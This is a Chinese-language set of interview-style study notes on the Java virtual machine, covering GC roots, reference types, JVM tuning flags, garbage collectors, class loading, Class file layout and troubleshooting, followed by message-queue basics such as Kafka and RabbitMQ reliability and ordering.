在虚拟机栈(栈帧中的本地变量表)中引用的对象,譬如各个线程被调用的方法堆栈中使用到的参数、局部变量、临时变量等。 在方法区中类静态属性引用的对象,譬如Java类的引用类型静态变量。 在方法区中常量引用的对象,譬如字符串常量池(String Table)里的引用。 在本地方法栈中JNI(即通常所说的Native方法)引用的对象。 Java虚拟机内部的引用,如基本数据类型对应的Class对象,一些常驻的异常对象(比如 NullPointExcepiton、OutOfMemoryError)等,还有系统类加载器。 所有被同步锁(synchronized关键字)持有的对象。 反映 Java 虚拟机内部情况的 JMXBean、JVMTI中注册的回调、本地代码缓存等。
不一定,看 Reference 类型,弱引用在 GC 时会被回收,软引用在内存不足的时候,即 OOM 前会被回收,但如果没有在 Reference Chain 中的对象就一定会被回收。
强引用,就是普通的对象引用关系,如 String s = new String("ConstXiong") 软引用,用于维护一些可有可无的对象。只有在内存不足时,系统则会回收软引用对象,如果回收了软引用对象之后仍然没有足够的内存,才会抛出内存溢出异常。SoftReference 实现 弱引用,相比软引用来说,要更加无用一些,它拥有更短的生命周期,当 JVM 进行垃圾回收时,无论内存是否充足,都会回收被弱引用关联的对象。WeakReference 实现 虚引用是一种形同虚设的引用,在现实场景中用的不是很多,它主要用来跟踪对象被垃圾回收的活动。PhantomReference 实现
jps -v 可以查看 jvm 进程显示指定的参数 使用 -XX:+PrintFlagsFinal 可以看到 JVM 所有参数的值 jinfo 可以实时查看和调整虚拟机各项参数
Java 8 为例 日志 -XX:+PrintFlagsFinal,打印JVM所有参数的值 -XX:+PrintGC,打印GC信息 -XX:+PrintGCDetails,打印GC详细信息 -XX:+PrintGCTimeStamps,打印GC的时间戳 -Xloggc:filename,设置GC log文件的位置 -XX:+PrintTenuringDistribution,查看熬过收集后剩余对象的年龄分布信息 内存设置 -Xms,设置堆的初始化内存大小 -Xmx,设置堆的最大内存 -Xmn,设置新生代内存大小 -Xss,设置线程栈大小 -XX:NewRatio,新生代与老年代比值 -XX:SurvivorRatio,新生代中Eden区与两个Survivor区的比值,默认为8,即Eden:Survivor:Survivor=8:1:1 -XX:MaxTenuringThreshold,从年轻代到老年代,最大晋升年龄。CMS 下默认为 6,G1 下默认为 15 -XX:MetaspaceSize,设置元空间的大小,第一次超过将触发 GC -XX:MaxMetaspaceSize,元空间最大值 -XX:MaxDirectMemorySize,用于设置直接内存的最大值,限制通过 DirectByteBuffer 申请的内存 -XX:ReservedCodeCacheSize,用于设置 JIT 编译后的代码存放区大小,如果观察到这个值有限制,可以适当调大,一般够用即可 设置垃圾收集相关 -XX:+UseSerialGC,设置串行收集器 -XX:+UseParallelGC,设置并行收集器 -XX:+UseConcMarkSweepGC,使用CMS收集器 -XX:ParallelGCThreads,设置Parallel GC的线程数 -XX:MaxGCPauseMillis,GC最大暂停时间 ms -XX:+UseG1GC,使用G1垃圾收集器 CMS 垃圾回收器相关 -XX:+UseCMSInitiatingOccupancyOnly -XX:CMSInitiatingOccupancyFraction,与前者配合使用,指定MajorGC的发生时机 -XX:+ExplicitGCInvokesConcurrent,代码调用 System.gc() 开始并行 FullGC,建议加上这个参数 -XX:+CMSScavengeBeforeRemark,表示开启或关闭在 CMS 重新标记阶段之前的清除(YGC)尝试,它可以降低 remark 时间,建议加上 -XX:+ParallelRefProcEnabled,可以用来并行处理 Reference,以加快处理速度,缩短耗时 G1 垃圾回收器相关 -XX:MaxGCPauseMillis,用于设置目标停顿时间,G1 会尽力达成 -XX:G1HeapRegionSize,用于设置小堆区大小,建议保持默认 -XX:InitiatingHeapOccupancyPercent,表示当整个堆内存使用达到一定比例(默认是 45%),并发标记阶段就会被启动 -XX:ConcGCThreads,表示并发垃圾收集器使用的线程数量,默认值随 JVM 运行的平台不同而变动,不建议修改 参数查询官网地址: https://docs.oracle.com/javase/8/docs/technotes/tools/unix/java.html
建议面试时最好能记住 CMS 和 G1的参数,特点突出使用较多,被问的概率大
除了程序计数器,其他内存区域都有 OOM 的风险。 栈一般经常会发生 StackOverflowError。栈发生 OOM 的场景如 32 位的 windows 系统单进程限制 2G 内存,无限创建线程就会发生栈的 OOM Java 8 常量池移到堆中,溢出会出 java.lang.OutOfMemoryError: Java heap space,设置最大元空间大小参数无效 堆内存溢出,报错同上,这种比较好理解,GC 之后无法在堆中申请内存创建对象就会报错 方法区 OOM,经常会遇到的是动态生成大量的类、jsp 等 直接内存 OOM,涉及到 -XX:MaxDirectMemorySize 参数和 Unsafe 对象对内存的申请
-Xss可以设置线程栈的大小,当线程方法递归调用层次太深或者栈帧中的局部变量过多时,会出现栈溢出错误 java.lang.StackOverflowError
增加两个参数 -XX:+HeapDumpOnOutOfMemoryError -XX:HeapDumpPath=/tmp/heapdump.hprof,当 OOM 发生时自动 dump 堆内存信息到指定目录 同时 jstat 查看监控 JVM 的内存和 GC 情况,先观察问题大概出在什么区域 使用 MAT 工具载入到 dump 文件,分析大对象的占用情况,比如 HashMap 做缓存未清理,时间长了就会内存溢出,可以把改为弱引用
元空间在本地内存上,默认是没有上限的,不加限制出了问题会影响整个服务器的,所以也是比较危险的。-XX:MaxMetaspaceSize 可以指定最大值。 一般使用动态代理的框架会生成很多 Java 类,如果占用空间超出了我们的设定最大值,会发生元空间溢出。
Unsafe 类申请内存、JNI 对内存进行操作、Netty 调用操作系统的 malloc 函数的直接内存,这些内存是不受 JVM 控制的,不加限制的使用,很容易发生溢出。这种情况有个显著特点,dump 的堆文件信息正常甚至很小。 -XX:MaxDirectMemorySize 可以指定最大直接内存,但限制不住所有堆外内存的使用。
判断对象是否可回收的算法有两种: Reference Counting GC,引用计数算法 Tracing GC,可达性分析算法 JVM 各厂商基本都是用的 Tracing GC 实现 大部分垃圾收集器遵从了分代收集(Generational Collection)理论。 针对新生代与老年代回收垃圾内存的特点,提出了 3 种不同的算法: 1、标记-清除算法(Mark-Sweep) 标记需回收对象,统一回收;或标记存活对象,回收未标记对象。 缺点: 大量对象需要标记与清除时,效率不高 标记、清除产生的大量不连续内存碎片,导致无法分配大对象
2、标记-复制算法(Mark-Copy) 可用内存等分两块,使用其中一块 A,用完将存活的对象复制到另外一块 B,一次性清空 A,然后改分配新对象到 B,如此循环。 缺点: 不适合大量对象不可回收的情况,换句话说就是仅适合大量对象可回收,少量对象需复制的区域 只能使用内存容量的一半,浪费较多内存空间
3、标记-整理算法(Mark-Compact) 标记存活的对象,统一移到内存区域的一边,清空占用内存边界以外的内存。 缺点: 移动大量存活对象并更新引用,需暂停程序运行
Serial 特点: JDK 1.3 开始提供 新生代收集器 无线程交互开销,单线程收集效率最高 进行垃圾收集时需要暂停用户线程 适用于客户端,小内存堆的回收
ParNew 特点: 是 Serial 收集器的多线程并行版 JDK 7 之前首选的新生代收集器 第一款支持并发的收集器,首次实现垃圾收集线程与用户线程基本上同时工作 除 Serial 外,只有它能与 CMS 配合
Parallel Scavenge 特点: 新生代收集器 标记-复制算法 多线程并行收集器 追求高吞吐量,即最小的垃圾收集时间 可以配置最大停顿时间、垃圾收集时间占比 支持开启垃圾收集自适应调节策略,追求适合的停顿时间或最大的吞吐量
Serial Old 特点: 与 Serial 类似,是 Serial 收集器的老年代版本 使用标记-整理算法
Parallel Old 特点: JDK 6 开始提供 Parallel Scavenge 的老年代版 支持多线程并发收集 标记-整理算法 Parallel Scavenge + Parallel Old 是一个追求高吞吐量的组合
CMS 特点: 标记-清除算法 追求最短回收停顿时间 多应用于关注响应时间的 B/S 架构的服务端 并发收集、低停顿 占用一部分线程资源,应用程序变慢,吞吐量下降 无法处理浮动垃圾,可能导致 Full GC 内存碎片化问题
G1 特点: JDK 6 开始实验,JDK 7 商用 面向服务端,JDK 9 取代 Parallel Scavenge + Parallel Old 结合标记-整理、标记-复制算法 首创局部内存回收设计思路 基于 Region 内存布局,采用不同策略实现分代 不再使用固定大小、固定数量的堆内存分代区域划分 优先回收价收益最大的 Region 单个或多个 Humongous 区域存放大对象 使用记忆集解决跨 Region 引用问题 复杂的卡表实现,导致更高的内存占用,堆的 10%~20% 全功能垃圾收集器 追求有限的时间内最高收集效率、延迟可控的情况下最高吞吐量 追求应付内存分配速率,而非一次性清掉所有垃圾内存 适用于大内存堆
Shenandoah 特点: 追求低延迟,停顿 10 毫秒以内 OpenJDK 12 新特性,RedHat 提供 连接矩阵代替记忆集,降低内存使用与伪共享问题出现概率
ZGC 特点: JDK 11 新加的实验性质的收集器 追求低延迟,停顿 10 毫秒以内 基于 Region 内存布局 未设分代 读屏障、染色指针、内存多重映射实现可并发的标记-整理算法 染色指针和内存多重映射设计精巧,解决部分性能问题,但降低了可用最大内存、操作系统受限、只支持 32 位、不支持压缩指针等 成绩亮眼、性能彪悍
Oracle JDK 1.8
JDK 1.8 中有 Serial、ParNew、Parallel Scavenge、Serial Old、Parallel Old、CMS、G1,默认使用 Parallel Scavenge + Parallel Old。
Serial 系列是单线程垃圾收集器,处理效率很高,适合小内存、客户端场景使用,使用参数 -XX:+UseSerialGC 显式启用。 Parallel 系列相当于并发版的 Serial,追求高吞吐量,适用于较大内存并且有多核CPU的环境,默认或显式使用参数 -XX:+UseParallelGC 启用。可以使用 -XX:MaxGCPauseMillis 参数指定最大垃圾收集暂停毫秒数,收集器会尽量达到目标;使用 -XX:GCTimeRatio 指定期望吞吐量大小,默认 99,用户代码运行时间:垃圾收集时间=99:1。 CMS,追求垃圾收集暂停时间尽可能短,适用于服务端较大内存且多 CPU 的应用,使用参数 -XX:+UseConcMarkSweepGC 显式开启,会同时作用年轻代与老年代,但有浮动垃圾和内存碎片化的问题。 G1,主要面向服务端应用的垃圾收集器,适用于具有大内存的多核 CPU 的服务器,追求较小的垃圾收集暂停时间和较高的吞吐量。首创局部内存回收设计思路,采用不同策略实现分代,不再使用固定大小、固定数量的堆内存分代区域划分,而是基于 Region 内存布局,优先回收价收益最大的 Region。使用参数 -XX:+UseG1GC 开启。
我们生产环境使用了 G1 收集器,相关配置如下
-Xmx12g -Xms12g -XX:+UseG1GC -XX:InitiatingHeapOccupancyPercent=45 -XX:MaxGCPauseMillis=200 -XX:MetaspaceSize=256m -XX:MaxMetaspaceSize=256m -XX:MaxDirectMemorySize=512m
-XX:G1HeapRegionSize 未指定
核心思路: 每个内存区域设置上限,避免溢出 堆设置为操作系统的 70%左右,超过 8 G,首选 G1 根据老年代对象提升速度,调整新生代与老年代之间的内存比例 等过 GC 信息,针对项目敏感指标优化,比如访问延迟、吞吐量等
-XX:+PrintCommandLineFlags 参数可以打印出所选垃圾收集器和堆空间大小等设置 如果开启了 GC 日志详细信息,里面也会包含各代使用的垃圾收集器的简称
常见的 GC 日志开启参数包括:
-Xloggc:filename,指定日志文件路径 -XX:+PrintGC,打印 GC 基本信息 -XX:+PrintGCDetails,打印 GC 详细信息 -XX:+PrintGCTimeStamps,打印 GC 时间戳 -XX:+PrintGCDateStamps,打印 GC 日期与时间 -XX:+PrintHeapAtGC,打印 GC 前后的堆、方法区、元空间可用容量变化 -XX:+PrintTenuringDistribution,打印熬过收集后剩余对象的年龄分布信息,有助于 MaxTenuringThreshold 参数调优设置 -XX:+PrintAdaptiveSizePolicy,打印收集器自动设置堆空间各分代区域大小、收集目标等自动调节的相关信息 -XX:+PrintGCApplicationConcurrentTime,打印 GC 过程中用户线程并发时间 -XX:+PrintGCApplicationStoppedTime,打印 GC 过程中用户线程停顿时间 -XX:+HeapDumpOnOutOfMemoryError,堆 oom 时自动 dump -XX:HeapDumpPath,堆 oom 时 dump 文件路径
Java 9 JVM 日志模块进行了重构,参数格式发生变化,这个需要知道。
GC 日志输出的格式,会随着上面的参数不同而发生变化。关注各个分代的内存使用情况、垃圾回收次数、垃圾回收的原因、垃圾回收占用的时间、吞吐量、用户线程停顿时间。
借助工具可视化工具可以更方便的分析,在线工具 GCeasy;离线版可以使用 GCViewer。
如果现场环境不允许,可以使用 JDK 自带的 jstat 工具监控观察 GC 情况。
jps,显示系统所有虚拟机进程信息的命令行工具 jstat,监视分析虚拟机运行状态的命令行工具 jinfo,查看和调整虚拟机参数的命令行工具 jmap,生成虚拟机堆内存转储快照的命令行工具 jhat,显示和分析虚拟机的转储快照文件的命令行工具 jstack,生成虚拟机的线程快照的命令行工具 jcmd,虚拟机诊断工具,JDK 7 提供 jhsdb,基于服务性代理实现的进程外可视化调试工具,JDK 9 提供 JConsole,基于JMX的可视化监视和管理工具 jvisualvm,图形化虚拟机使用情况的分析工具 Java Mission Control,监控和管理 Java 应用程序的工具
MAT,Memory Analyzer Tool,虚拟机内存分析工具 vjtools,唯品会的包含核心类库与问题分析工具 arthas,阿里开源的 Java 诊断工具 greys,JVM进程执行过程中的异常诊断工具 GCHisto,GC 分析工具 GCViewer,GC 日志文件分析工具 GCeasy,在线版 GC 日志文件分析工具 JProfiler,检查、监控、追踪 Java 性能的工具 BTrace,基于动态字节码修改技术(Hotswap)实现的Java程序追踪与分析工具 下面可以重点体验下: JDK 自带的命令行工具方便快捷,不是特别复杂的问题可以快速定位; 阿里的 arthas 命令行也不错; 可视化工具 MAT、JProfiler 比较强大。
Just In Time Compiler 的简称,即时编译器。为了提高热点代码的执行效率,在运行时,虚拟机将会把这些代码编译成与本地平台相关的机器码,并进行各种层次的优化,完成这个任务的编译器就是 JIT。
Parents Delegation Model,这里的 Parents 翻译成双亲有点不妥,类加载向上传递的过程中只有单亲;parents 更多的是多级向上的意思。 除了顶层的启动类加载器,其他的类加载器在加载之前,都会委派给它的父加载器进行加载,一层层向上传递,直到所有父类加载器都无法加载,自己才会加载该类。 双亲委派模型,更好地解决了各个类加载器协作时基础类的一致性问题,避免类的重复加载;防止核心API库被随意篡改。 JDK 9 之前 启动类加载器(Bootstrp ClassLoader),加载 /lib/rt.jar、-Xbootclasspath 扩展类加载器(Extension ClassLoader)sun.misc.Launcher$ExtClassLoader,加载 /lib/ext、java.ext.dirs 应用程序类加载器(Application ClassLoader,sun.misc.Launcher$AppClassLoader),加载 CLASSPTH、-classpath、-cp、Manifest 自定义类加载器 JDK 9 开始 Extension ClassLoader 被 Platform ClassLoader 取代,启动类加载器、平台类加载器、应用程序类加载器全都继承于 jdk.internal.loader.BuiltinClassLoader 类加载代码逻辑
protected synchronized Class<?> loadClass(String name, boolean resolve) throws ClassNotFoundException {
// 首先,检查请求的类是否已经被加载过了
Class c = findLoadedClass(name);
if (c == null) {
try {
if (parent != null) {
c = parent.loadClass(name, false);
} else {
c = findBootstrapClassOrNull(name);
}
} catch (ClassNotFoundException e) {
// 如果父类加载器抛出ClassNotFoundException
// 说明父类加载器无法完成加载请求
}
if (c == null) {
// 在父类加载器无法加载时
// 再调用本身的findClass方法来进行类加载
c = findClass(name);
}
}
if (resolve) {
resolveClass(c);
}
return c;
}
JNDI 通过引入线程上下文类加载器,可以在 Thread.setContextClassLoader 方法设置,默认是应用程序类加载器,来加载 SPI 的代码。有了线程上下文类加载器,就可以完成父类加载器请求子类加载器完成类加载的行为。打破的原因,是为了 JNDI 服务的类加载器是启动器类加载,为了完成高级类加载器请求子类加载器(即上文中的线程上下文加载器)加载类。 Tomcat,应用的类加载器优先自行加载应用目录下的 class,并不是先委派给父加载器,加载不了才委派给父加载器。打破的目的是为了完成应用间的类隔离。 OSGi,实现模块化热部署,为每个模块都自定义了类加载器,需要更换模块时,模块与类加载器一起更换。其类加载的过程中,有平级的类加载器加载行为。打破的原因是为了实现模块热替换。 JDK 9,Extension ClassLoader 被 Platform ClassLoader 取代,当平台及应用程序类加载器收到类加载请求,在委派给父加载器加载前,要先判断该类是否能够归属到某一个系统模块中,如果可以找到这样的归属关系,就要优先委派给负责那个模块的加载器完成加载。打破的原因,是为了添加模块化的特性。
分为新生代和老年代,新生代默认占总空间的 1/3,老年代默认占 2/3。 新生代使用复制算法,有 3 个分区:Eden、To Survivor、From Survivor,它们的默认占比是 8:1:1。 当新生代中的 Eden 区内存不足时,就会触发 Minor GC,过程如下: 在 Eden 区执行了第一次 GC 之后,存活的对象会被移动到其中一个 Survivor 分区; Eden 区再次 GC,这时会采用复制算法,将 Eden 和 from 区一起清理,存活的对象会被复制到 to 区; 移动一次,对象年龄加 1,对象年龄大于一定阀值会直接移动到老年代 Survivor 区相同年龄所有对象大小的总和 > (Survivor 区内存大小 * 这个目标使用率)时,大于或等于该年龄的对象直接进入老年代。其中这个使用率通过 -XX:TargetSurvivorRatio 指定,默认为 50% Survivor 区内存不足会发生担保分配 超过指定大小的对象可以直接进入老年代 Major GC,指的是老年代的垃圾清理,但并未找到明确说明何时在进行Major GC FullGC,整个堆的垃圾收集,触发条件: 1.每次晋升到老年代的对象平均大小>老年代剩余空间 2.MinorGC后存活的对象超过了老年代剩余空间 3.元空间不足 4.System.gc() 可能会引起 5.CMS GC异常,promotion failed:MinorGC时,survivor空间放不下,对象只能放入老年代,而老年代也放不下造成;concurrent mode failure:GC时,同时有对象要放入老年代,而老年代空间不足造成 6.堆内存分配很大的对象
死锁的线程可以使用 jstack 指令 dump 出 JVM 的线程信息。 jstack -l
Java 7 开始,新引入的字节码指令,可以实现一些动态类型语言的功能。Java 8 的 Lambda 表达式就是通过 invokedynamic 指令实现,使用方法句柄实现。
为了减少方法调用的开销,可以把一些短小的方法,纳入到目标方法的调用范围之内,这样就少了一次方法调用,提升速度
分析对象动态作用域 当一个对象在方法里面被定义后,它可能被外部方法所引用,例如作为调用参数传递到其他方法中,这种称为方法逃逸; 被外部线程访问到,譬如赋值给可以在其他线程中访问的实例变量,这种称为线程逃逸; 从不逃逸 如果能证明一个对象不会逃逸到方法或线程之外,或者逃逸程度比较低(只逃逸出方法而不会逃逸出线程),则可能为这个对象实例采取不同程度的优化,如栈上分配、标量替换、同步消除。
对象的年龄超过一定阀值,-XX:MaxTenuringThreshold 可以指定该阀值 动态对象年龄判定,有的垃圾回收算法,比如 G1,并不要求 age 必须达到 15 才能晋升到老年代,它会使用一些动态的计算方法 大小超出某个阀值的对象将直接在老年代上分配,值默认为 0,意思是全部首选 Eden 区进行分配,-XX:PretenureSizeThreshold 可以指定该阀值,部分收集器不支持 分配担保,当 Survivor 空间不够的时候,则需要依赖其他内存(指老年代)进行分配担保,这个时候,对象也会直接在老年代上分配
为了减少对象引用的扫描,使用 OopMap 的数据结构在特定的位置记录下栈里和寄存器里哪些位置是引用; 但为了避免给每条指令都生成 OopMap 记录占用大量内存的问题,只在特定位置记录这些信息。 安全点的选定既不能太少以至于让收集器等待时间过长,也不能太过频繁以至于过分增大运行时的内存负荷。安全点位置的选取基本上是以“是否具有让程序长时间执行的特征”为标准进行选定的,如方法调用、循环跳转、异常跳转等都属于指令序列复用。
MinorGC 在年轻代空间不足的时候发生 MajorGC 指的是老年代的 GC,出现 MajorGC 一般经常伴有 MinorGC FullGC 老年代无法再分配内存;元空间不足;显示调用 System.gc;像 CMS 一类的垃圾回收器,在 MinorGC 出现 promotion failure 时也会发生 FullGC
Class 文件包含了 Java 虚拟机的指令集、符号表、辅助信息的字节码(Byte Code),是实现跨操作系统和语言无关性的基石之一。 一个 Class 文件定义了一个类或接口的信息,是以 8 个字节为单位,没有分隔符,按顺序紧凑排在一起的二进制流。 用 "无符号数" 和 "表" 组成的伪结构来存储数据。 无符号数:基本数据类型,用来描述数字、索引引用、数量值、字符串值,如u1、u2 分别表示 1 个字节、2 个字节 表:无符号数和其他表组成,命名一般以 "_info" 结尾
组成部分 1、魔数 Magic Number
Class 文件头 4 个字节,0xCAFEBABE 作用是确定该文件是 Class 文件
2、版本号
4 个字节,前 2 个是次版本号 Minor Version,后 2 个主版本号 Major Version 从 45 (JDK1.0) 开始,如 0x00000032 转十进制就是 50,代表 JDK 6 低版本的虚拟机跑不了高版本的 Class 文件
3、常量池
常量容量计数值(constant_pool_count),u2,从 1 开始。如 0x0016 十进制 22 代表有 21 项常量 每项常量都是一个表,目前 17 种 特点:Class 文件中最大数据项目之一、第一个出现表数据结构
4、访问标志
2 个字节,表示类或接口的访问标志
5、类索引、父类索引、接口索引集合
类索引(this_class)、父类索引(super_class),u2 接口索引集合(interfaces),u2 集合 类索引确定类的全限定名、父类索引确定父类的全限定名、接口索引集合确定实现接口 索引值在常量池中查找对应的常量
6、字段表(field_info)集合
描述接口或类申明的变量 fields_count,u2,表示字段表数量;后面接着相应数量的字段表 9 种字段访问标志
7、方法表(method_info)集合
描述接口或类申明的方法 methods_count,u2,表示方法表数量;后面接着相应数量的方法表 12 种方法访问标志 方法表结构与字段表结构一致
8、属性表(attribute_info)集合
class 文件、字段表、方法表可携带属性集合,描述特有信息 预定义 29 项属性,可自定义写入不重名属性

JVM 先加载包含字节码的 class 文件,存放在方法区,实际运行时,虚拟机会执行方法区内的代码。Java 虚拟机在内存中划分出栈和堆来存储运行时的数据。 运行过程中,每当调用进入 Java 方法,都会在 Java 方法栈中生成一个栈帧,用来支持虚拟机进行方法的调用与执行,包含了局部变量表、操作数栈、动态链接、方法返回地址等信息。 当退出当前执行的方法时,不管正常返回还是异常返回,Java 虚拟机均会弹出当前线程的当前栈帧,并将之舍弃。 方法的调用,需要通过解析完成符号引用到直接引用;通过分派完成动态找到被调用的方法。 从硬件角度来看,Java 字节码无法直接执行。因此,Java 虚拟机需要将字节码翻译成机器码。翻译过程由两种形式:第一种是解释执行,即将遇到的字节一边码翻译成机器码一边执行;第二种是即时编译(Just-In-Time compilation,JIT),即将一个方法中包含的所有字节码编译成机器码后再执行。在 HotSpot 里两者都有,解释执行在启动时节约编译时间执行速度较快;随着时间的推移,编译器逐渐会返回作用,把越来越多的代码编译成本地代码后,可以获取更高的执行效率。
top + H 指令找出占用 CPU 最高的进程的 pid top -H -p 在该进程中找到,哪些线程占用的 CPU 最高的线程,记录下 tid jstack -l > threads.txt,导出进程的线程栈信息到文本,导出出现异常的话,加上 -F 参数 将 tid 转换为十六进制,在 threads.txt 中搜索,查到对应的线程代码执行栈,在代码中查找占 CPU 比较高的原因。其中 tid 转十六进制,可以借助 Linux 的 printf "%x" tid 指令
我用上述方法查到过,jvm 多条线程疯狂 full gc 导致的CPU 100% 的问题和 JDK1.6 HashMap 并发 put 导致线程 CPU 100% 的问题
使用 top 指令,服务器中 CPU 和 内存的使用情况,-H 可以按 CPU 使用率降序,-M 内存使用率降序。排除其他进程占用过高的硬件资源,对 Java 服务造成影响。 如果发现 CPU 使用过高,可以使用 top 指令查出 JVM 中占用 CPU 过高的线程,通过 jstack 找到对应的线程代码调用,排查出问题代码。 如果发现内存使用率比较高,可以 dump 出 JVM 堆内存,然后借助 MAT 进行分析,查出大对象或者占用最多的对象来自哪里,为什么会长时间占用这么多;如果 dump 出的堆内存文件正常,此时可以考虑堆外内存被大量使用导致出现问题,需要借助操作系统指令 pmap 查出进程的内存分配情况、gdb dump 出具体内存信息、perf 查看本地函数调用等。 如果 CPU 和 内存使用率都很正常,那就需要进一步开启 GC 日志,分析用户线程暂停的时间、各部分内存区域 GC 次数和时间等指标,可以借助 jstat 或可视化工具 GCeasy 等,如果问题出在 GC 上面的话,考虑是否是内存不够、根据垃圾对象的特点进行参数调优、使用更适合的垃圾收集器;分析 jstack 出来的各个线程状态。如果问题实在比较隐蔽,考虑是否可以开启 jmx,使用 visualmv 等可视化工具远程监控与分析。
MQ(Message Queue)消息队列,是 "先进先出" 的一种数据结构。
MQ 的作用:一般用来解决应用解耦,异步处理,流量削峰等问题,实现高性能,高可用,可伸缩和最终一致性架构。 应用解耦: 当 A 系统生产关键数据,发送数据给多个其他系统消费,此时 A 系统和其他系统产生了严重的耦合,如果将 A 系统产生的数据放到 MQ 当中,其他系统去 MQ 获取消费数据,此时各系统独立运行只与 MQ 交互,添加新系统消费 A 系统的数据也不需要去修改 A 系统的代码,达到了解耦的效果。
异步处理: 互联网类企业对用户的直接操作,一般要求每个请求在 200ms 以内完成。对于一个系统调用多个系统,不使用 MQ 的情况下,它执行完返回的耗时是调用完所有系统所需时间的总和;使用 MQ 进行优化后,执行的耗时则是执行主系统的耗时加上发送数据到消息队列的耗时,大幅度提升系统性能和用户体验。
流量削峰: MySQL 每秒最高并发请求在 2000 左右,用户访问量高峰期的时候涌入的大量请求,会将 MySQL 打死,然后系统就挂掉,但过了高峰期,请求量可能远低于 2000,这种情况去增加服务器就不值得,如果使用 MQ 的情况,将用户的请求全部放到 MQ 中,让系统去消费用户的请求,不要超过系统所能承受的最大请求数量,保证系统不会再高峰期挂掉,高峰期过后系统还是按照最大请求数量处理完请求。
系统可用性降低:以前只要担心系统的问题,现在还要考虑 MQ 挂掉的问题,MQ 挂掉,所关联的系统都会无法提供服务。 系统复杂性变高:要考虑消息丢失、消息重复消费等问题。 一致性问题:多个 MQ 消费系统,部分成功,部分失败,要考虑事务问题。
ActiveMQ:支持万级的吞吐量,较成熟完善;官方更新迭代较少,社区的活跃度不是很高,有消息丢失的情况。 RabbitMQ:延时低,微秒级延时,社区活跃度高,bug 修复及时,而且提供了很友善的后台界面;用 Erlang 语言开发,只熟悉 Java 的无法阅读源码和自行修复 bug。 RocketMQ:阿里维护的消息中间件,可以达到十万级的吞吐量,支持分布式事务。 Kafka:分布式的中间件,最大优点是其吞吐量高,一般运用于大数据系统的实时运算和日志采集的场景,功能简单,可靠性高,扩展性高;缺点是可能导致重复消费。
异步处理:用户注册后,发送注册邮件和注册短信。用户注册完成后,提交任务到 MQ,发送模块并行获取 MQ 中的任务。 系统解耦:比如用注册完成,再加一个发送微信通知。只需要新增发送微信消息模块,从 MQ 中读取任务,发送消息即可。无需改动注册模块的代码,这样注册模块与发送模块通过 MQ 解耦。 流量削峰:秒杀和抢购等场景经常使用 MQ 进行流量削峰。活动开始时流量暴增,用户的请求写入 MQ,超过 MQ 最大长度丢弃请求,业务系统接收 MQ 中的消息进行处理,达到流量削峰、保证系统可用性的目的。 日志处理:日志采集方收集日志写入 kafka 的消息队列中,处理方订阅并消费 kafka 队列中的日志数据。 消息通讯:点对点或者订阅发布模式,通过消息进行通讯。如微信的消息发送与接收、聊天室等。
ActiveMQ: Master-Slave 部署方式主从热备,方式包括通过共享存储目录来实现(shared filesystem Master-Slave)、通过共享数据库来实现(shared database Master-Slave)、5.9版本后新特性使用 ZooKeeper 协调选择 master(Replicated LevelDB Store)。 Broker-Cluster 部署方式进行负载均衡。
RabbitMQ: 单机模式与普通集群模式无法满足高可用,镜像集群模式指定多个节点复制 queue 中的消息做到高可用,但消息之间的同步网络性能开销较大。
RocketMQ: 有多 master 多 slave 异步复制模式和多 master 多 slave 同步双写模式支持集群部署模式。 Producer 随机选择 NameServer 集群中的其中一个节点建立长连接,定期从 NameServer 获取 Topic 路由信息,并向提供 Topic 服务的 Broker Master 建立长连接,且定时向 Master 发送心跳,只能将消息发送到 Broker master。 Consumer 同时与提供 Topic 服务的 Master、Slave 建立长连接,从 Master、Slave 订阅消息都可以,订阅规则由 Broker 配置决定。
Kafka: 由多个 broker 组成,每个 broker 是一个节点;topic 可以划分为多个 partition,每个 partition 可以存在于不同的 broker 上,每个 partition 存放一部分数据,这样每个 topic 的数据就分散存放在多个机器上的。 replica 副本机制保证每个 partition 的数据同步到其他节点,形成多 replica 副本;所有 replica 副本会选举一个 leader 与 Producer、Consumer 交互,其他 replica 就是 follower;写入消息 leader 会把数据同步到所有 follower,从 leader 读取消息。 每个 partition 的所有 replica 分布在不同的机器上。某个 broker 宕机,它上面的 partition 在其他节点有副本,如果有 partition 的 leader,会进行重新选举 leader。
消息被重复消费,就是消费方多次接受到了同一条消息。根本原因就是,第一次消费完之后,消费方给 MQ 确认已消费的反馈,MQ 没有成功接受。比如网络原因、MQ 重启等。 所以 MQ 是无法保证消息不被重复消费的,只能业务系统层面考虑。 不被重复消费的问题,就被转化为消息消费的幂等性的问题。幂等性就是指一次和多次请求的结果一致,多次请求不会产生副作用。 保证消息消费的幂等性可以考虑下面的方式: 给消息生成全局 id,消费成功过的消息可以直接丢弃 消息中保存业务数据的主键字段,结合业务系统需求场景进行处理,避免多次插入、是否可以根据主键多次更新而并不影响结果等
生产者丢失消息:如网络传输中丢失消息、MQ 发生异常未成功接收消息等情况。 解决办法:主流的 MQ 都有确认或事务机制,可以保证生产者将消息送达到 MQ。如 RabbitMQ 就有事务模式和 confirm 模式。 MQ 丢失消息:MQ 成功接收消息内部处理出错、宕机等情况。 解决办法:开启 MQ 的持久化配置。 消费者丢失消息:采用消息自动确认模式,消费者取到消息未处理挂掉了。 解决办法:改为手动确认模式,消费者成功消费消息再确认。
生产者保证消息入队的顺序。 MQ 本身是一种先进先出的数据接口,将同一类消息,发到同一个 queue 中,保证出队是有序的。 避免多消费者并发消费同一个 queue 中的消息。
